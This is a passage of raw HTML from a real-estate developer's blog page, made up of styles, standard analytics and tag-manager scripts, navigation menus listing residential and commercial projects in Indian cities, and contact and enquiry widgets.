var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="9QNHN-X45WF-5W9QM-DMHWT-WBNJ7",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"9QNHN-X45WF-5W9QM-DMHWT-WBNJ7";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amkoxjax3this2lsiu4q-f-a6cb277b3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1932191","ak.ai":parseInt("1295125",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"168b1590","ak.r":41406,"ak.a2":n,"ak.m":"dscb","ak.n":"ff","ak.bpcip":"3.20.235.0","ak.cport":50930,"ak.gh":"23.216.9.137","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769096505","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==9iFr81hLJwQESo1M8relRTg0rrvng1xqOoqfoEo61dDvAJMhmqG7rYQkDfH2KVoxfGyApjkxF9mvPGJViH2AS77vJkhg5jsc2g/xRpv+Ik5H2RfFntEhsaUAwU/b6HeLp2Ez2bq9D6pHfI1zRnhZkSaTlFho4S9k8Lqm2w9PHDjitC9MdFBvgXT+8vAS/yO3Zgqv5I5hxQNNnvzQzJDUecUZDfAaA+OxqLRhSB/zl4RFgFpzZtzOtmA7fY7S+/K5G3f9+n4/SOprh9UVEG6LPIZdgFsltlvnEJrGYq8p0QtUX6LEA/kysWtQmhZFdPOSrE0I8yDbbonV+XCi1zduzS6QxUcy1cqqQtOlG6V5FLJOTsY9cH8M/La6Ey3oYFjKLRNgIMzrdfTHKAF5oXjtmaiGTWB+7Ydfly5qS8aU3qU=","ak.pv":"11","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
	<body class="wp-singular blogs-template-default single single-blogs postid-13032 wp-embed-responsive wp-theme-lntrealty singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible">

    

    
    
	<!-- Google Tag Manager (noscript) -->
	 	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6CD92H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) -->
				<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
				<div id="sfChatBot"></div>


    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<main id="site-content" role="main">

	
<header id="siteHeader" class="site-header" role="banner">

    

<div id="navbar" class="lt-navbar d-flex flex-row justify-content-between sticky-panel sticky">
	<div class="brand">
		<div class="logo"><a href="https://www.lntrealty.com" class="query-string-class"><img class="img-fluid"
					src="/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp" alt="L&T Realty Logo"></a></div>
	</div>

				<div class="breadcrumbs" style="display:none;">
		<span property="itemListElement" typeof="ListItem">
			<a property="item" typeof="WebPage" title="Go to L&amp;T Realty." href="https://www.lntrealty.com" class="home">
				<span property="name">Home</span>
			</a>
			<meta property="position" content="1">
		</span> &gt;
					<span property="itemListElement" typeof="ListItem">
				<a property="item" typeof="WebPage" title="Go to Project Residences." href="https://www.lntrealty.com/blogs" class="residences-root post post-residences">
					<span property="name">blogs</span>
				</a>
				<meta property="position" content="2">
			</span> &gt;
				<span property="itemListElement" typeof="ListItem">
			<span property="name" class="post post-residences current-item"> The Benefits of Investing in a Mixed-Use Property</span>
		</span>
	</div>
	
	<div class="breadcrumbs" style="display:none">
								</div>
		<div class="flex-1 nav text-align-right">
		<ul class="d-flex flex-row justify-content-end">
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/our-registered-channel-partners/" class="rounded btn-partner-us">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-registered-channel-partners-img.webp" alt="L&T Realty Registered Channel Partners Icon">
				</a>
				<span class="tooltiptext">Registered Channel Partners</span>
			</li>
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/joint-ventures/" class="rounded btn-partner-us query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-partner-with-us-img.webp" alt="L&T Realty Partner With Us Icon">
				</a>
				<span class="tooltiptext">Partner With Us</span>
			</li>
			<li>
				<a id="btnSearch" href="javascript:toggleSearch()" class="rounded btn-search query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-search.webp" alt="L&T Realty Elixir Reserve Search Icon">
				</a>
				<div id="searchPanel" class="search">
    <div class="search-wrapper">
        <div class="search-input">
            <form role="search" method="get" id="searchform" class="searchform" action="https://www.lntrealty.com/">
          <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/the-benefits-of-investing-in-a-mixed-use-property/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/', 'Project_Name': '/blogs/the-benefits-of-investing-in-a-mixed-use-property/'});" value="" name="s" id="s" type="text" placeholder="SEARCH HERE..." >
           <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/the-benefits-of-investing-in-a-mixed-use-property/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/the-benefits-of-investing-in-a-mixed-use-property/', 'Project_Name': '/blogs/the-benefits-of-investing-in-a-mixed-use-property/'});" id="searchsubmit" value="Search" type="submit" class="lnt-btn">
            <a href="javascript:toggleSearch()" class="btn-close">
                <svg class="" viewBox="0 0 24 24">
                    <path
                        d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                </svg>
            </a>
          </form>
        </div>
    </div>
</div>
			</li>
			<!-- <li>
				<a href="https://eservices-lntrealty.force.com/s"
					class="rounded">
					<img src="<?//= get_images_path() ?>/icon-user.webp" alt="L&T Realty Elixir Reserve User Icon">
				</a>
			</li> -->
			<li>
				<a href="javascript:toggleMenu()" class="trans menu-icon overflow-hidden d-none d-xl-block">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
				<!-- Mobie menu trigger below -->
				<a href="#mMenu" class="trans menu-icon overflow-hidden d-block d-lg-block d-xl-none">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
			</li>
		</ul>

	</div>

	</div>
<div class="global-menu">
	<a href="javascript:toggleMenu()" class="btn-close">
		<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
	</a>
	<div class="menu-items-wrapper d-flex flex-column align-items-center align-items-md-start">
		<div class="heading" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">TAKE ME TO</div>
		<ul class="menu-items d-flex flex-column align-items-center align-items-md-start">
			<li class="dropdown" data-aos="fade-right" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/residences/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">RESIDENCES</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Ongoing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Completed</a>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li class="dropdown" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/offices/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">COMMERCIAL</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Offices for BTS and Leasing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
							<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Retail</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Completed Projects</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="750">
				<a href="https://www.lntrealty.com/news-blogs" class="query-string-class">NEWS & BLOGS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a>
			</li>
			<!-- <li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://eservices-lntrealty.force.com/eservicesSignInPage?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a>
			</li> -->
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</div>
</div>

<!-- Mobile Menu -->
<div class="mobile-menu-container visible-xs d-none">
	<a href="#mMenu"><span></span></a>
	<nav id="mMenu" data-mm-spn-title="Take Me To">
		<ul>
			<li><a href="https://www.lntrealty.com/residences" class="  query-string-class">RESIDENCES</a>
			<ul>
				<li><span>Ongoing</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>				</ul>
				</li>
				<li><span>Completed</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>				</ul>
				</li>
				</ul>
			</li>
			<li><a href="https://www.lntrealty.com/offices" class="  query-string-class">COMMERCIAL</a>
			<ul>
			<li><span>Offices for BTS and Leasing</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>			</ul>
			</li>
			<li><span>Retail</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>			</ul>
			</li>
			<li><span>Completed Projects</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>			</ul>
			</li>
			</ul>
			</li>
			<li><a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a></li>
			<li><a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a></li>
			<li><a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a></li>
			<li><a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a></li>
			<li><a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a></li>
			<li><a href="https://www.lntrealty.com/news-blogs" class="  query-string-class">NEWS & BLOGS</a></li>
			<li><a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a></li>
			<li><a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a></li>
			<!-- <li><a href="https://eservices-lntrealty.force.com/s/login/?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a></li> -->
			<li>
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</nav>
</div><!-- For Thankyou Page atrributes -->
<!-- Hide sidebar from campaign pages -->
<div id="sidebar" class="sidebar band">
    <div class="nav h-100 d-flex align-items-center">
        <ul class="h-100 d-flex flex-column align-items-center justify-content-start">
            <li>
                <div class="label">
                    <span>CALL NOW</span>
                </div>
                <!-- PHP Call DataLayers Start -->
                                <a href="tel:+919902599025" class="d-desktop-hide">
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                <a href="#callModal" class="lnt-modal__trigger d-mobile-hide" data-modal="#callModal" >
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                                <!-- PHP Call DataLayers End -->
            </li>
            <li>
                <div class="label">
                    <span>
                    ENQUIRE NOW
                    </span>
                </div>
                <!-- PHP Enquire DataLayers End -->
                                <a href="#enquiryModal" class="lnt-modal__trigger" data-modal="#enquiryModal" >
                    <span>ENQUIRE</span>
                    <div class="icon_img email_icon"><img width="35" height="28" src="/wp-content/themes/lntrealty/assets/images/email-icon2.webp" alt="Enquire Now"></div>
                </a>
                                <!-- PHP Enquire DataLayers End -->
            </li>
        </ul>
    </div>
</div>

<!-- Chatbot Script START -->
<!-- <style type='text/css'>
.embeddedServiceSidebar.layout-docked .dockableContainer {position: fixed;left: auto;bottom: 0;right: 70px !important;margin: 0;}
.embeddedServiceHelpButton .helpButton .uiButton {background-color: black;color: #fecb00;font-family: "Verdana", sans-serif;background: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-askbuddy.png) no-repeat;/*right: 15px;*/height: 100%;width: 100%;max-width: 100%;font-size: 0;box-shadow: none;background-size: contain;padding: 0;border-radius: 0;}
.embeddedServiceHelpButton .helpButton{height: 60px;width: 60px;bottom: 5%;right: 20px;}
.embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover::before, .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus::before{display: none;}
button[c-botHeader_botHeader] {position: relative;background: none;border: none;height: 32px;min-height: 32px;width: 32px;min-width: 32px;padding: 0 5px;}
button:hover[c-botHeader_botHeader]:before {content: " ";position: absolute;top: 0;left: 0;width: 32px;height: 32px;background-color: #fff;opacity: .2;border-radius: 4px;box-sizing: border-box;pointer-events: none;}
lightning-icon[c-botHeader_botHeader] {fill: #fff;padding-left: 0;}
@media screen and (max-width: 425px){
.embeddedServiceHelpButton .helpButton{height: 50px;width: 50px;bottom: 4%;}
.embeddedServiceSidebar.modalContainer{z-index: 999999;}
.modalContainer.embeddedServiceSidebar.layout-docked .dockableContainer {right: 12px !important;}
}
